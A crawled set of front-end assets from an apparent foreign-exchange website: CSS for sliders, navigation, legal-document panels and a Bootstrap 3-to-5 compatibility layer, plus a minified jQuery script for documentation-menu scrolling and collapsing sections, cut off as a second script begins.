  bottom: initial;
}
@media (max-width: 1150px) {
  .home-slider .slick-next {
    top: 10px;
    width: 50px;
    height: 50px;
  }
}
.home-slider-item.video-slide.slick-slide.slick-current.slick-active {
  height: 450px !important;
  max-height: 450px !important;
}

.home-slider-item video {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}

@media (max-width: 760px) {
  .home-slider-item video {
    height: 235px;
    top: 25%;
  }
}

@media (min-width: 760px) {
  .home-slider-item video {
    height: 450px;
  }
}
.home-slider-item {
  height: 450px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.home-slider-item__bg {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
}
.home-slider-item__block {
  padding-left: 15px;
  padding-right: 15px;
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 1199px) {
  .home-slider-item__block {
    padding-left: 35px;
    padding-right: 35px;
    left: 0;
    transform: translate(0, -50%);
  }
}
@media (max-width: 767px) {
  .home-slider-item__block h2 {
    font-size: 22px;
  }
}
.home-slider-item .link-btn {
  font-size: 0.83rem;
  margin-top: 15px;
  padding: 6px 22px;
  background-color: #fff;
  color: #008d7f;
  border-color: #008d7f;
  border-radius: 50px;
  font-family: Barlow;
  font-weight: 500;
  text-transform: uppercase;
  transition: 0.2s linear;
}
.home-slider-item .link-btn:hover {
  color: #fff;
  background-color: #07272d;
  border-color: #07272d;
  transition: 0.2s linear;
}
.home-slider-item .link-btn:hover svg > g > g > path {
  fill: #fff;
}
.home-slider-item .link-btn span {
  position: relative;
  padding-right: 15px;
}
.home-slider-item .link-btn svg {
  position: relative;
}
.singapore .row {
  padding-top: 30px;
  padding-bottom: 30px;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12),
    0 3px 1px -2px rgba(0, 0, 0, 0.2);
  min-height: 350px;
}
.singapore .row .col-md-12:not(:last-child) {
  margin-bottom: 40px;
}
.singapore .row a {
  color: #008d7f;
  font-size: 25px;
}
.fee-access-form {
  width: 100%;
  height: 455px;
  overflow: auto;
  display: flex;
  align-items: center;
  justify-content: center;
}
.fee-access-form form {
  display: block;
  margin: 0 auto;
  width: 200px;
  margin-top: -80px;
}
.legal_docs hr {
  width: 90%;
  margin-top: 0;
  margin-bottom: 0;
}
.legal_docs .row {
  padding-top: 30px;
  padding-bottom: 30px;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12),
    0 3px 1px -2px rgba(0, 0, 0, 0.2);
  min-height: 350px;
  margin-bottom: 20px;
}
.legal_docs .row .header {
  text-align: center;
}
.legal_docs .row .header h1 {
  color: #008d7f;
  margin-top: 0;
  margin-bottom: 0;
}
.legal_docs .row .header.col-md-12 {
  margin-bottom: 31px;
}
.legal_docs .row .content {
  padding-top: 30px;
  padding-left: 30px;
}
.legal_docs .row .content hr {
  width: 93%;
  margin-left: 27px;
  margin-bottom: 15px;
}
.legal_docs .row .content .col-md-12:not(:last-child) {
  margin-bottom: 40px;
}
.legal_docs .row .content a {
  color: #008d7f;
  font-size: 25px;
}
.fxheader {
  display: flex;
  background-color: #008d7f;
  color: #fff;
  min-height: 49px;
  align-items: center;
  cursor: pointer !important;
}
.fxheader:hover {
  color: #fff;
  text-decoration: none;
  background-color: #066e64;
  transition: background-color 0.3s ease, color 0.3s ease;
}
.fxheader:focus {
  color: #fff;
}
.fxheader-left {
  border-bottom-left-radius: 10px 10px;
  border-top-left-radius: 10px 10px;
}
.fxheader-right {
  border-bottom-right-radius: 10px 10px;
  border-top-right-radius: 10px 10px;
}
.fxblock {
  color: #008d7f;
}
.contat-request {
  text-align: center;
  margin-bottom: 10px;
}
.fxline {
  border: 0;
  height: 1px;
  margin-top: 5px;
  margin-bottom: 5px;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.75),
    rgba(0, 0, 0, 0)
  );
}
.header-divider {
  position: relative;
}
.header-divider::after {
  content: "";
  position: absolute;
  right: 0px;
  width: 10px;
  height: 49px;
  background-color: #fff;
}
.market-icon-fx {
  display: flex;
  justify-content: center;
  margin-bottom: 60px;
  margin-top: 60px;
  gap: 20px;
}

.market-icon-fx img {
  height: 70px;
  width: 70px;
}

.market-icon-fx img:hover {
  transform: scale(1.1);
  transition: transform 0.3s ease-in-out;
}
.market-icon-fx img:focus {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
  transform: scale(1.1);
  transition: transform 0.3s ease-in-out;
}
.market-icon-fx figure {
  display: flex;
  align-items: center;
  gap: 15px;
  color: #008d7f;
}

.market-icon-fx figure a {
  text-decoration: none;
}
.highcharts-empty-series {
  opacity: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/css/bootstrap-migration.css?_20260125143958
body_size: 2750
content:
/* Bootstrap 3 to Bootstrap 5 Migration CSS */
/* This file provides compatibility for Bootstrap 3 classes that were updated in Bootstrap 5 */

/* Navbar compatibility - Bootstrap 3 to 5 migration */
.navbar-light.bg-white,
.navbar-default {
  background-color: #fff !important;
  border-color: #fff !important;
  margin-bottom: 0 !important;
}

/* Navbar structure for logo on top */
.navbar {
  position: relative;
  color: #fff;
}

/* Show menu by default on screens larger than 1150px */
@media (min-width: 1151px) {
  #navbar {
    display: block !important;
  }
}

/* Hide menu by default on screens smaller than 1150px */
@media (max-width: 1150px) {
  #navbar {
    display: none;
  }

  #navbar.show {
    display: block !important;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    width: 100vw;
    z-index: 1000;
    background-color: #41b6e6;
  }
}

/* Ensure navbar-collapse has proper Bootstrap collapse behavior */
#navbar.collapse {
  display: none;
}

#navbar.collapse.show {
  display: block;
}

.navbar .container-fluid {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  max-width: 1170px;
  margin: 0 auto;
  padding: 0 15px;
}

/* Navbar header with logo */
.navbar-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 10px 0;
  position: relative;
}

.navbar-brand {
  margin-right: 0;
  padding: 0;
  float: none;
}

/* Full width navbar-collapse below logo */
.navbar-collapse.menu-bottom {
  width: 100% !important;
  flex: 1 1 100% !important;
  display: flex !important;
  justify-content: center;
  background-color: #41b6e6;
  position: static;
  padding: 10px 15px;
  margin: 0;
  border: none;
  box-shadow: none;
}

/* Navbar brand positioning */
.navbar-brand {
  margin-right: 0;
  padding: 15px 15px;
  float: none;
}

/* Update navbar-nav styling for Bootstrap 5 */
.navbar-nav.ms-auto,
.navbar-nav.navbar-right {
  margin-left: auto !important;
  flex-direction: row;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}

.navbar-nav.ms-auto > li,
.navbar-nav.navbar-right > li {
  float: left;
}

.navbar-nav.ms-auto > li > a,
.navbar-nav.navbar-right > li > a {
  padding: 15px 15px;
  line-height: 20px;
}

/* Bootstrap 5 navbar-nav styling */
.navbar-nav .nav-link {
  padding: 15px 15px;
  line-height: 20px;
  color: #fff;
  text-decoration: none;
}

/* Mobile navbar toggle fixes for Bootstrap 5 */
.navbar-toggler {
  padding: 9px 10px !important;
  margin: 0 !important;
  border-radius: 4px !important;
  background: transparent !important;
}

/* Set default border for navbar-toggler when not in navbar-light */
.navbar-toggler {
  border: 1px solid #ddd !important;
}

/* Override border for navbar-light context */
.navbar-light .navbar-toggler {
  border-color: #008d7f !important;
}

.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
  background-color: #fff;
}

@media (max-width: 860px) {
  .navbar-light .navbar-toggler:focus,
  .navbar-light .navbar-toggler:hover {
    background-color: #fff;
  }
}

@media (max-width: 360px) {
  .navbar-light .navbar-toggler {
    padding: 8px 6px;
  }
}

/* Bootstrap 5 toggler icon styling */
.navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 141, 127, 1%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e") !important;
}

/* Icon bars for old toggle (fallback) */
.icon-bar {
  background-color: #888 !important;
  width: 22px !important;
  height: 2px !important;
  display: block !important;
  margin: 3px 0 !important;
  border-radius: 1px !important;
}

/* Mobile responsive fixes for Bootstrap 5 */
@media (max-width: 991.98px) {
  .navbar .container-fluid {
    flex-direction: column;
    align-items: flex-start;
  }

  .navbar-collapse.menu-bottom {
    width: 100vw;
    margin-top: 10px;
    flex-direction: column;
    text-align: left;
    padding: 5px 15px;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1000;
    background-color: #41b6e6;
  }

  .navbar-nav.navbar-right,
  .nav.navbar-nav.navbar-right {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    justify-content: flex-start;
    text-align: left;
  }

  .navbar-nav.navbar-right > li,
  .nav.navbar-nav.navbar-right > li {
    float: none;
    width: 100%;
    text-align: left;
    margin-bottom: 2px;
  }

  .navbar-nav.navbar-right > li > a,
  .nav.navbar-nav.navbar-right > li > a {
    padding: 8px 0;
    line-height: 1.2;
  }
}

@media (min-width: 992px) {
  .navbar .container-fluid {
    flex-direction: row;
  }

  .navbar-collapse.menu-bottom {
    width: 100%;
    display: flex !important;
    flex: 1 1 100%;
    justify-content: center;
  }

  .navbar-nav.navbar-right,
  .nav.navbar-nav.navbar-right {
    flex-direction: row;
    margin-left: auto;
    justify-content: flex-end;
  }

  .navbar-nav.navbar-right > li,
  .nav.navbar-nav.navbar-right > li {
    float: left;
  }
}

.navbar-expand-lg .navbar-nav {
  flex-direction: row;
}

/* Ensure proper dropdown functionality */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}

.dropdown.show .dropdown-menu {
  display: block;
}

/* Menu search compatibility */
.menu-search-container {
  width: 100%;
}

/* Additional Bootstrap 5 compatibility */
.navbar-nav li {
  display: list-item;
}

/* Bootstrap 5 nav-item compatibility */
.navbar-nav .nav-item {
  display: list-item;
}

.navbar-nav .nav-item .nav-link {
  padding: 15px 15px;
  color: inherit;
  text-decoration: none;
}

/* Fix for active states */
.navbar-nav .nav-item.current .nav-link,
.navbar-nav .nav-item.active .nav-link {
  color: #003934 !important;
  background-color: initial !important;
  border-bottom: 2px solid #41b6e6 !important;
}

.navbar-nav .nav-link:hover,
.navbar-nav .nav-link:focus {
  color: #003934;
}

/* Ensure proper dropdown functionality with Bootstrap 5 */
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

/* Fix mobile menu display */
@media (max-width: 991.98px) {
  .navbar-collapse.show {
    display: block !important;
  }

  .navbar-nav {
    flex-direction: column !important;
  }

  .navbar-nav li {
    width: 100%;
  }
}

/* Additional fixes for menu alignment */
.navbar-nav.ms-auto {
  align-items: center;
}

@media (min-width: 992px) {
  .navbar-nav {
    align-items: center;
  }
}

/* Ensure proper vertical alignment */
.navbar-nav .nav-item {
  display: flex;
  align-items: center;
}

.navbar-nav .nav-link {
  display: flex;
  align-items: center;
}

/* Navbar brand positioning */
.navbar-brand {
  margin-right: 0;
  padding: 15px 15px;
  float: none;
}

/* Update navbar-nav styling for Bootstrap 5 */
.navbar-nav.ms-auto,
.navbar-nav.navbar-right {
  margin-left: auto !important;
  flex-direction: row;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}

.navbar-nav.ms-auto > li,
.navbar-nav.navbar-right > li {
  float: left;
}

.navbar-nav.ms-auto > li > a,
.navbar-nav.navbar-right > li > a {
  padding: 15px 15px;
  line-height: 20px;
}

/* Bootstrap 5 navbar-nav styling */
.navbar-nav .nav-link {
  padding: 15px 15px;
  line-height: 20px;
  color: inherit;
  text-decoration: none;
}

/* Mobile navbar toggle fixes for Bootstrap 5 */
.navbar-toggler {
  padding: 9px 10px !important;
  margin: 0 !important;
  border-radius: 4px !important;
  background: transparent !important;
}

/* Bootstrap 5 toggler icon styling */
.navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e") !important;
}

/* Icon bars for old toggle (fallback) */
.icon-bar {
  background-color: #888 !important;
  width: 22px !important;
  height: 2px !important;
  display: block !important;
  margin: 3px 0 !important;
  border-radius: 1px !important;
}

/* Mobile responsive fixes for Bootstrap 5 */
@media (max-width: 991.98px) {
  .navbar .container-fluid {
    flex-direction: column;
    align-items: flex-start;
  }

  .navbar-collapse {
    width: 100%;
    margin-top: 10px;
  }

  .navbar-nav.ms-auto,
  .navbar-nav.navbar-right {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
  }

  .navbar-nav.ms-auto > li,
  .navbar-nav.navbar-right > li {
    float: none;
    width: 100%;
  }
}

@media (min-width: 992px) {
  .navbar .container-fluid {
    flex-direction: row;
  }

  .navbar-collapse {
    width: auto;
    display: flex !important;
    flex: 1 1 auto;
    justify-content: flex-end;
  }

  .navbar-nav.ms-auto,
  .navbar-nav.navbar-right {
    flex-direction: row;
    margin-left: auto;
  }

  .navbar-nav.ms-auto > li,
  .navbar-nav.navbar-right > li {
    float: left;
  }
}

.navbar-expand-lg .navbar-nav {
  flex-direction: row;
}

/* Ensure proper dropdown functionality */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}

.dropdown.show .dropdown-menu {
  display: block;
}

/* Bootstrap 5 dropdown improvements */
.dropdown-menu.show {
  display: block;
}

/* Bootstrap 5 dropdown item styling */
.dropdown-menu .dropdown-item {
  display: block;
  width: 100%;
  padding: 8px 20px;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-menu .dropdown-item:hover,
.dropdown-menu .dropdown-item:focus {
  color: #1e2125;
  background-color: #f8f9fa;
}

/* Support for legacy dropdown structure with li > a */
.dropdown-menu > li > a {
  display: block;
  padding: 8px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
  text-decoration: none;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5;
}

/* Remove list styling from dropdown items */
.dropdown-menu li {
  list-style: none;
}

/* Ensure dropdown toggle works */
.dropdown-toggle::after {
  display: none !important; /* Hide default Bootstrap arrow, we use Font Awesome */
}

/* Custom dropdown arrow styling */
.dropdown-toggle .fa-angle-down {
  margin-left: 5px;
  transition: transform 0.2s ease-in-out;
}

.dropdown.show .dropdown-toggle .fa-angle-down {
  transform: rotate(180deg);
}

/* Ensure dropdown shows on hover (optional - remove if you want click-only) */
.dropdown:hover .dropdown-menu {
  display: block;
}

.dropdown:hover {
  position: relative;
}

/* Ensure proper positioning */
.navbar-nav .dropdown {
  position: relative;
}

.navbar-nav .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
}

/* Menu search compatibility */
.menu-search-container {
  width: 100%;
}

/* Additional Bootstrap 5 compatibility */
.navbar-expand-lg .navbar-nav .nav-link {
  padding: 15px 15px;
}

/* Ensure list items display properly */
.navbar-nav li {
  display: list-item;
}

/* Bootstrap 5 nav-item compatibility */
.navbar-nav .nav-item {
  display: list-item;
}

.navbar-nav .nav-item .nav-link {
  padding: 15px 15px;
  color: inherit;
  text-decoration: none;
}

/* Fix for active states */
.navbar-nav .nav-item.current .nav-link,
.navbar-nav .nav-item.active .nav-link {
  color: #003934 !important;
  background-color: initial !important;
  border-bottom: 2px solid #41b6e6 !important;
}

.navbar-nav .nav-link:hover,
.navbar-nav .nav-link:focus {
  color: #003934;
}

/* Ensure proper dropdown functionality with Bootstrap 5 */
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

/* Fix mobile menu display */
@media (max-width: 991.98px) {
  .navbar-collapse.show {
    display: block !important;
  }

  .navbar-nav {
    flex-direction: column !important;
  }

  .navbar-nav li {
    width: 100%;
  }
}

/* Additional fixes for menu alignment */
.navbar-nav.ms-auto {
  align-items: center;
}

@media (min-width: 992px) {
  .navbar-nav {
    align-items: center;
  }
}

/* Ensure proper vertical alignment */
.navbar-nav .nav-item {
  display: flex;
  align-items: center;
}

.navbar-nav .nav-link {
  display: flex;
  align-items: center;
}

.navbar-expand-lg .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

/* Ensure proper container fluid behavior */
.navbar .container-fluid {
  max-width: none;
  padding-left: 15px;
  padding-right: 15px;
}

/* Menu area compatibility */
#menu-area .navbar {
  background-color: #fff;
  border: none;
}

#menu-area .navbar-brand {
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
}

#menu-area .navbar-toggler {
  padding: 4px 8px;
  display: none;
  position: absolute;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
}

/* Override border for navbar-light context within menu-area */
#menu-area .navbar-light .navbar-toggler {
  border-color: #008d7f !important;
}

/* Show burger menu only on screens smaller than 1150px */
@media (max-width: 1150px) {
  #menu-area .navbar-toggler {
    display: block;
  }
}

.navbar-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}

.navbar-toggle {
  background: transparent;
  border: 1px solid transparent;
  border-radius: 4px;
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 8px;
  margin-right: 15px;
  margin-bottom: 8px;
}

.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
  background-color: #888;
  margin: 4px 0;
}

.navbar-toggle:hover .icon-bar,
.navbar-toggle:focus .icon-bar {
  background-color: #333;
}

/* Fix navbar brand spacing in Bootstrap 5 */
.navbar-brand {
  margin-right: auto;
}

/* Ensure proper navbar collapse behavior */
.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

/* Dropdown menu compatibility */
.dropdown-menu {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.375rem;
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.175);
}

.dropdown-menu.show {
  display: block;
}

.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
  text-decoration: none;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5;
}

/* Navigation link fixes */
.nav-link {
  display: block;
  padding: 0.5rem 1rem;
  color: var(--bs-nav-link-color);
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out;
}

.nav-link:hover,
.nav-link:focus {
  color: var(--bs-nav-link-hover-color);
}

/* Button classes */
.btn-default {
  color: #6c757d;
  background-color: transparent;
  border-color: #6c757d;
}

/* Pull classes replaced with float utilities */
.pull-left {
  float: left !important;
}

.pull-right {
  float: right !important;
}

.float-end {
  float: right !important;
}

/* Text alignment classes */
.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

/* Visibility classes */
.sr-only {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

.visually-hidden {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

/* Grid system compatibility */
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-12 {
  width: 100%;
}

/* Navbar classes */
.navbar-default {
  background-color: #f8f9fa;
  border-color: #dee2e6;
}

.navbar-toggle {
  background: transparent;
  border: 1px solid transparent;
  border-radius: 4px;
  position: relative;
  padding: 9px 10px;
  margin-top: 8px;
  margin-right: 15px;
  margin-bottom: 8px;
}

.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
  background-color: #888;
  margin-top: 4px;
}

.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}

/* Badge compatibility */
.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

.badge-info {
  color: #fff;
  background-color: #0dcaf0;
}

/* Panel classes */
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-default {
  border-color: #ddd;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.panel-body {
  padding: 15px;
}

/* Well classes */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* Responsive utilities compatibility */
.hidden-xs {
  display: none !important;
}

@media (min-width: 768px) {
  .hidden-xs {
    display: block !important;
  }
}

.hidden-sm {
  display: block !important;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .hidden-sm {
    display: none !important;
  }
}

.hidden-md {
  display: block !important;
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .hidden-md {
    display: none !important;
  }
}

.hidden-lg {
  display: block !important;
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

/* Form classes */
.form-horizontal .control-label {
  text-align: right;
  margin-bottom: 0;
  padding-top: calc(0.375rem + 1px);
}

.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}

/* Tooltip compatibility */
.tip {
  position: relative;
}

.hasTooltip[title]:hover::after {
  content: attr(title);
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  background: #000;
  color: #fff;
  padding: 5px 10px;
  border-radius: 4px;
  font-size: 12px;
  white-space: nowrap;
  z-index: 1000;
}

/* Container fluid improvements */
.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

/* Clearfix utility */
.clearfix::after {
  display: block;
  content: "";
  clear: both;
}

/* Full width navbar-collapse styling */
.navbar-collapse.menu-bottom {
  background-color: #fff;
  border-top: 1px solid #e7e7e7;
  padding: 10px 0;
}

@media (min-width: 992px) {
  .navbar-collapse.menu-bottom {
    border-top: none;
    padding: 0;
  }
}

/* Specific styling for navbar-right menu layout */
.nav.navbar-nav.navbar-right {
  margin-left: auto !important;
  justify-content: flex-end !important;
  display: flex !important;
  flex-direction: row !important;
}

.nav.navbar-nav.navbar-right > li {
  display: list-item !important;
  float: left !important;
}

.nav.navbar-nav.navbar-right > li > a {
  display: block !important;
  text-decoration: none !important;
  padding: 15px 15px !important;
  line-height: 20px !important;
}

.nav.navbar-nav.navbar-right > li > a.active,
.nav.navbar-nav.navbar-right > li > a.current {
  color: #003934 !important;
  background-color: initial !important;
  border-bottom: 2px solid #41b6e6 !important;
}

.nav.navbar-nav.navbar-right > li > a:hover,
.nav.navbar-nav.navbar-right > li > a:focus {
  color: #003934 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/css/carouselTicker.css?_20260125143958
body_size: -985
content:
/**
 * CSS style for carouselTicker
 **/

.carouselTicker__list {
  margin: 10px 0;
  padding: 0;
  list-style-type: none;
  overflow: hidden;
}

.carouselTicker__item {
  margin: 0 0 0 5px;
  float: left;
  border: 4px solid red;
  width: 100px;
  height: 60px;
  line-height: 60px;
  text-align: center;
}

.carouselTicker__loader {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #fff url("../images/loader.gif") center center no-repeat;
}

/**
 * CSS style for vertical direction
 **/

.carouselTicker_vertical .carouselTicker__list {
  margin: 0;
}

.carouselTicker_vertical .carouselTicker__item {
  margin: 0 0 5px 0;
  border: 4px solid red;
  width: 100px;
  height: 60px;
  line-height: 60px;
  text-align: center;
}

#carouselTicker .carouselTicker__item,
#carouselTicker-destructor-example .carouselTicker__item,
#carouselTicker-buttons-controls-example .carouselTicker__item {
  width: auto;
  height: auto;
  line-height: normal;
}

.carouselTicker__item img {
  vertical-align: top;
}

@media (min-width: 930px) {
  .carouselTicker__wrap {
    max-height: 120px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/fm/prod/fm_custom.min.js?v=20260125143958
body_size: -657
content:
function scrollToFMSpec(e){e=jQuery(e).offset().top;767<jQuery(window).width()&&(e-=53),jQuery("body,html").animate({scrollTop:e},1e3)}jQuery(function(){var e,s,l;jQuery(".docs-menu > li > a").on("click",function(){0<jQuery(this).siblings(".docs-submenu").length&&(jQuery(".docs-submenu").hide("blind",300),jQuery(this).siblings(".docs-submenu").show("blind",300)),jQuery(".specs-link-active").removeClass("specs-link-active"),jQuery(this).addClass("specs-link-active");var e,s,l=jQuery(this).attr("href");return!(jQuery(window).width()<769&&!jQuery(".container").hasClass("desktop-in-mobile"))&&"#"!=l&&((l=jQuery(l)).length?(jQuery("html, body").animate({scrollTop:l.offset().top-60},500),l.hasClass("specs-header")?(s=l.find('a[data-bs-toggle="collapse"]')).length&&s.attr("href")&&"#"!==s.attr("href")&&(e=jQuery(s.attr("href"))):e=l.closest(".specs-top-level.collapse"),e&&e.length&&e.hasClass("collapse")&&(jQuery(".specs-top-level.collapse").not(e).collapse("hide"),e.hasClass("show")||e.collapse("show")),!1):void 0)}),jQuery(".docs-submenu > li > a").on("click",function(){jQuery(this).parents("li").siblings().find(".docs-submenu").hide("blind",300),0<jQuery(this).siblings(".docs-submenu").length&&jQuery(this).siblings(".docs-submenu").toggle("blind",300);var e,s,l=jQuery(this).attr("href");return jQuery(".specs-link-active").removeClass("specs-link-active"),jQuery(this).addClass("specs-link-active"),!(jQuery(window).width()<769&&!jQuery(".container").hasClass("desktop-in-mobile"))&&"#"!=l&&((l=jQuery(l)).length?(jQuery("html, body").animate({scrollTop:l.offset().top-60},500),l.hasClass("specs-header")?(s=l.find('a[data-bs-toggle="collapse"]')).length&&s.attr("href")&&"#"!==s.attr("href")&&(e=jQuery(s.attr("href"))):e=l.closest(".specs-top-level.collapse"),e&&e.length&&e.hasClass("collapse")&&(jQuery(".specs-top-level.collapse").not(e).collapse("hide"),e.hasClass("show")||e.collapse("show")),!1):void 0)}),jQuery(".collapseall").on("click",function(e){e.preventDefault(),jQuery(".specs-top-level.collapse").collapse("hide")}),jQuery(".docs-menu-link").on("click",function(){jQuery(".docs-menu-link").hide("blind",300),jQuery(".docs-menu").show("blind",300)}),jQuery(window).on("scroll",function(e){var s=jQuery(".to-top");300<window.scrollY?s.show():s.hide()}),window.location.hash&&(l=window.location.hash,(e=jQuery(l)).length)&&(e.hasClass("specs-header")?(l=e.find('a[data-bs-toggle="collapse"]')).length&&l.attr("href")&&"#"!==l.attr("href")&&(s=jQuery(l.attr("href"))):s=e.closest(".specs-top-level.collapse"),s)&&s.length&&s.hasClass("collapse")&&(jQuery(".specs-top-level.collapse").not(s).collapse("hide"),s.collapse("show"),setTimeout(function(){jQuery("html, body").animate({scrollTop:e.offset().top-80},500)},300))}),jQuery(document).ready(function(){});

--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/bootstrap-migration.js?v=20260125143958
body_size: 1521
content:
/**
 * Bootstrap 3 to Bootstrap 5 Migration JavaScript
 * This file provides compatibility for Bootstrap 3 JavaScript functionality in Bootstrap 5
 */

(function () {
  "use strict";

  // Wait for DOM to be ready
  document.addEventListener("DOMContentLoaded", function () {
